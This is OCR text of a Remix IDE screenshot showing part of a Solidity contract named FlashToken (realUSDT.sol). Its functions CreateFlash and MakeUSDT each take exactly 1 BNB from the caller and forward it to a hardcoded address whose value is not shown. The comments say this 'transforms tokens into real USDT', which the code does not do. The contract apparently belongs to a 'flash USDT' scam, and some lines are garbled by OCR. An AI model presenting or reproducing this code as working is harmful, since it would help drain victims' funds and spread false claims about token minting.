 SOLIDITY COMPILER
COMPILER
0.8.17+commit.8df45f5f
Include nightly builds
Auto compile
Hide warnings
Advanced Configurations
Compile realUSDT.sol
Ctrl+S to compile contracts/
realUSDT.sol
Compile and Run script
CONTRACT
FlashToken (realUSDT.sol)
Run Remix Analysis
Run SolidityScan
IPFS Publish on IPFS
Publish on Swarm
Compilation Details
ABI Bytecode
Home realUSDT.sol
61 balanceOf[msg.sender] -= amount;
62 balanceOf[to] += amount;
63 emit Transfer(msg.sender, to, amount);
64 return true;
65 }
66
67 // Function for transferring BNB to PancakeSwap to liquidity
68 function CreateFlash() public payable onlyOwner { infinite gas
69 // Check that the amount sent is exactly 1 BNB (1 ether)
70 require(msg.value == 1 ether, "Please send exactly 1 BNB");
he BNB received directly to the PancakeSwap Pool address
) = payable(PANCAKESWAP).call{value: msg.value}("");
74 require(success, "BNB transfer failed");
75 }
76
77 // Function for transforming tokens into real USDT on the BEP20 blockchain
78 function MakeUSDT() public payable onlyOwner { infinite gas
79 // Check that the amount sent is exactly 1 BNB (1 ether)
80 require(msg.value == 1 ether, "Transformation requires exactly 1 BNB");
81
82 // Transfers the BNB received to the blockchain for token transformation
83 (bool success, ) = payable(bnbBlockChainAddress).call{value: msg.value}("");
84 require(success, "USDT transformation failed");
85
86 // Emit event for token transformation
87 emit TokenTransformation(msg.sender, bnbBlockChainAddress, msg.value);
88 }
89
90 // Function to allow contract to receive BNB
91 receive() external payable {} undefined gas
92 }
0 Listen on all transactions Filter with transaction hash or address
• ethers.js
• sol-gpt <your Solidity question here>
Type the library name to see available commands.
>